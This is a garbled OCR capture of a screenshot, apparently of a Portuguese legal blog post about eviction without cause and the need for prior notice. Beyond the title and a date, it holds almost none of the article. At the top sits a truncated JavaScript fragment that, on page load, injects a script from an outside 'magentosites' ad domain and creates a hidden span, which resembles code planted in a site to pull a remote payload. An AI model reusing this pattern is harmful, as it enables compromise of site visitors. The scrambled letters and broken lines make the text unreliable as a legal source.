
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Assinar este feed RSS
T
Segunda, 21 Setembro 2020 17:20
DESPEJO IMOTIVADO –
N
NECESSIDADE DE NOTIFICAÇÃO
T
PRÉVIA
C